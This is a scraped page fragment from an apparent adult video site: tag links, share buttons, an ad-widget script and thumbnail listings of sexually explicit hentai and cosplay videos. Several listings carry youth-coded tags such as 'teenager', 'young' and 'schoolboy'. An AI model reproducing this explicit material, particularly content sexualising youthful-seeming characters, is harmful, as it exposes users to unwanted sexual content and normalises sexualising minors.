						<div class="tags-list"><a href="https://xvmovies.com/category/hentai/" class="label" title="Hentai"><i class="fa fa-folder-open"></i>Hentai</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/anime-hentai/" class="label" title="anime hentai"><i class="fa fa-tag"></i>anime hentai</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/asian/" class="label" title="asian"><i class="fa fa-tag"></i>asian</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/big-ass/" class="label" title="big ass"><i class="fa fa-tag"></i>big ass</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/butt/" class="label" title="butt"><i class="fa fa-tag"></i>butt</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/chinese/" class="label" title="chinese"><i class="fa fa-tag"></i>chinese</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/cosplay/" class="label" title="cosplay"><i class="fa fa-tag"></i>cosplay</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/creampie/" class="label" title="creampie"><i class="fa fa-tag"></i>creampie</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/cum/" class="label" title="cum"><i class="fa fa-tag"></i>cum</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/genshin/" class="label" title="genshin"><i class="fa fa-tag"></i>genshin</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/hentai/" class="label" title="hentai"><i class="fa fa-tag"></i>hentai</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/hentai-uncensored/" class="label" title="hentai uncensored"><i class="fa fa-tag"></i>hentai uncensored</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/japanese/" class="label" title="japanese"><i class="fa fa-tag"></i>japanese</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/masukuchan/" class="label" title="masukuchan"><i class="fa fa-tag"></i>masukuchan</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/orgasm/" class="label" title="orgasm"><i class="fa fa-tag"></i>orgasm</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/small-tits/" class="label" title="small tits"><i class="fa fa-tag"></i>small tits</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/squirting/" class="label" title="squirting"><i class="fa fa-tag"></i>squirting</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/&text=Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/&amp;title=Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling&amp;summary=Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling&url=https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/&title=Eula lose her fight and got Creampie into her Pussy, she Love the Hot Sperm Feeling"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
		<a href="http://vk.com/share.php?url=https://xvmovies.com/hentai/eula-lose-her-fight-and-got-creampie-into-her-pussy-she-love-the-hot-sperm-feeling/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
	
	<!-- Email -->
			<a target="_blank" href="/cdn-cgi/l/email-protection#[base64]"><i id="email" class="fa fa-envelope"></i></a>
	</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
	<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='_1860654' class='_24a2f'></div></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='nativeAds_1601777962163'></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=479690";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script></div></section><section id="widget_videos_block-14" class="widget widget_videos_block"><h2 class="widget-title">Related Videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=related"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="1" data-post-id="101430" class="loop-video thumb-block post-101430 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-anime tag-big-cock tag-big-dick tag-cum tag-cumshot tag-hentai tag-jerk-off tag-male-moans tag-masturbate tag-moaning tag-schoolboy-big-cock tag-solo-male-amateur tag-sperm tag-teenager tag-whatching-hentai tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/%d0%b3%d0%be%d1%80%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%b5%d0%bd%d1%8c-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b8%d1%82-%d1%85%d0%b5%d0%bd%d1%82%d0%b0%d0%b9-%d0%bc%d0%b0%d1%81%d1%82%d1%80%d1%83/" title="Горячий парень смотрит хентай маструбирует большой член и стонет от наслаждения кончает много спермы">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)1.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)2.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)3.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)4.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)5.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)6.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)7.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)8.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)9.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)10.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)11.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)12.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)13.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)14.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)15.jpg,https://di.phncdn.com/videos/202007/15/333154872/original/(m=eafTGgaaaa)(mh=5F6C5d2ut7judvzx)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/d0b3d0bed180d18fd187d0b8d0b9-d0bfd0b0d180d0b5d0bdd18c-d181d0bcd0bed182d180d0b8d182-d185d0b5d0bdd182d0b0d0b9-d0bcd0b0d181d182d180d183.jpg" alt="Горячий парень смотрит хентай маструбирует большой член и стонет от наслаждения кончает много спермы"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:23</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Горячий парень смотрит хентай маструбирует большой член и стонет от наслаждения кончает много спермы</span>
		</header>
	</a>
</article>
          
<article data-video-uid="2" data-post-id="101412" class="loop-video thumb-block post-101412 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-anime tag-big-tuts tag-brunette tag-cum-filled tag-dead-or-alive-5 tag-dead-or-alive-hentai tag-hardcore tag-king-of-fighters tag-mai-shiranui tag-mai-shiranui-hentai tag-mai-shiranui-sfm tag-missionary tag-naughty-gaming tag-video-game-hentai tag-video-game-porn post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/mai-shiranui-sfm-doa5-king-of-fighters-xv/" title="Mai Shiranui SFM (DOA5 / King Of Fighters XV)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)1.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)2.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)3.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)4.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)5.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)6.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)7.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)8.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)9.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)10.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)11.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)12.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)13.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)14.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)15.jpg,https://di.phncdn.com/videos/201611/21/96887311/original/(m=eafTGgaaaa)(mh=HChRT2gfL6ESxzGh)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/mai-shiranui-sfm-doa5-king-of-fighters-xv.jpg" alt="Mai Shiranui SFM (DOA5 / King Of Fighters XV)"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:25</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Mai Shiranui SFM (DOA5 / King Of Fighters XV)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="3" data-post-id="101416" class="loop-video thumb-block post-101416 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-adult-toys tag-ahegao tag-creampie tag-cum tag-cumshot tag-hentaied tag-hungarian tag-kinky tag-orgasm tag-petite-hentai tag-solo-female tag-squirt tag-squirting post_format-post-format-video actors-amirah-adara">
	<a href="https://xvmovies.com/hentai/real-life-hentai-ahegao-amirah-adara-fucks-huge-dildo-filled-of-cum/" title="Real Life Hentai &#8211; Ahegao Amirah Adara fucks huge dildo &#8211; Filled of cum">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)1.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)2.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)3.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)4.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)5.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)6.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)7.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)8.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)9.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)10.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)11.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)12.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)13.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)14.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)15.jpg,https://di.phncdn.com/videos/202003/10/291685212/original/(m=eafTGgaaaa)(mh=ovzbWw6FOa-pM2Z3)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/real-life-hentai-ahegao-amirah-adara-fucks-huge-dildo-filled-of-cum.jpg" alt="Real Life Hentai &#8211; Ahegao Amirah Adara fucks huge dildo &#8211; Filled of cum"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Real Life Hentai &#8211; Ahegao Amirah Adara fucks huge dildo &#8211; Filled of cum</span>
		</header>
	</a>
</article>
          
<article data-video-uid="4" data-post-id="143772" class="loop-video thumb-block post-143772 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-anime tag-anime-dubbed tag-anime-english-dub tag-athletic-girl tag-big-boobs tag-big-cock tag-butt tag-dub4funhub tag-dubbed-hentai tag-femdom tag-hentai tag-hentai-dubbed tag-manga tag-manga-hentai tag-tall-girl-short-boy tag-virgin-first-time post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/because-its-you-shorty-thick-tomboy-gives-virginity-to-short-king/" title="Because It&#8217;s You, Shorty &#8211; Thick tomboy gives virginity to short king">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)1.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)2.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)3.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)4.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)5.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)6.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)7.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)8.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)9.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)10.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)11.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)12.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)13.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)14.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)15.jpg,https://ei.phncdn.com/videos/202103/15/385143581/original/(m=eafTGgaaaa)(mh=pmeEScwo_P3E1XHs)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/because-its-you-shorty-thick-tomboy-gives-virginity-to-short-king.jpg" alt="Because It&#8217;s You, Shorty &#8211; Thick tomboy gives virginity to short king"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Because It&#8217;s You, Shorty &#8211; Thick tomboy gives virginity to short king</span>
		</header>
	</a>
</article>
          
<article data-video-uid="5" data-post-id="43806" class="loop-video thumb-block post-43806 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-dva tag-dva-hentai tag-dva-porn tag-dva-waveracer tag-dva-waveracer-hentai tag-dva-waveracer-porn tag-overwatch tag-overwatch-hentai tag-overwatch-porn tag-petite tag-rule-34 tag-teenager tag-waveracer post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/d-va-waveracer-fucked-at-the-beach-overwatch-porn-and-hentai-gnomfist/" title="D.Va Waveracer fucked at the beach | Overwatch Porn and Hentai (Gnomfist)">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)1.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)2.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)3.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)4.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)5.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)6.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)7.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)8.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)9.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)10.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)11.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)12.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)13.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)14.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)15.jpg,https://ci.phncdn.com/videos/201808/25/180082041/original/(m=eafTGgaaaa)(mh=SLLuLR-_yzC4ZC_a)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/d-va-waveracer-fucked-at-the-beach-overwatch-porn-and-hentai-gnomfist.jpg" alt="D.Va Waveracer fucked at the beach | Overwatch Porn and Hentai (Gnomfist)"></div>						<span class="views"><i class="fa fa-eye"></i> 29K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>D.Va Waveracer fucked at the beach | Overwatch Porn and Hentai (Gnomfist)</span>
		</header>
	</a>
</article>
          
<article data-video-uid="6" data-post-id="101432" class="loop-video thumb-block post-101432 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-chikubi tag-hentai tag-japanese tag-onani tag-shiofuki post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/%e4%b9%b3%e9%a6%96%e8%99%90%e3%82%81%e3%81%8b%e3%82%89%e3%81%ae%e3%81%90%e3%81%a1%e3%82%83%e3%81%90%e3%81%a1%e3%82%83%e3%81%be%e3%82%93%e3%81%93%e3%82%aa%e3%83%8a%e3%83%8b%e3%83%bc_nyan_20200906/" title="乳首虐めからのぐちゃぐちゃまんこオナニー_nyan_20200906">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)1.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)2.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)3.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)4.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)5.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)6.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)7.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)8.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)9.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)10.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)11.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)12.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)13.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)14.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)15.jpg,https://di.phncdn.com/videos/202009/06/349245681/thumbs_5/(m=eafTGgaaaa)(mh=pFLsK1ID9n3TlSgG)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/e4b9b3e9a696e89990e38281e3818be38289e381aee38190e381a1e38283e38190e381a1e38283e381bee38293e38193e382aae3838ae3838be383bc_nyan_20200906.jpg" alt="乳首虐めからのぐちゃぐちゃまんこオナニー_nyan_20200906"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>26:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>乳首虐めからのぐちゃぐちゃまんこオナニー_nyan_20200906</span>
		</header>
	</a>
</article>
          
<article data-video-uid="7" data-post-id="164794" class="loop-video thumb-block post-164794 post type-post status-publish format-video has-post-thumbnail hentry category-hentai tag-a-cup tag-anime tag-british-big-tits tag-brunette tag-chicas-lindas tag-chicas-masturbandose tag-cosplay tag-culo-grande tag-culonas-latinas tag-exo-duro tag-hentai tag-mamadas tag-modelos-hermosas tag-natasha-romanoff tag-pelirroja tag-uncensored-hentai post_format-post-format-video">
	<a href="https://xvmovies.com/hentai/culo-grande-y-modelo-num-1-la-pornstar-mas-hermosa/" title="CULO GRANDE Y MODELO NUM 1 -La PORNSTAR MAS HERMOSA">
		<div class="post-thumbnail">
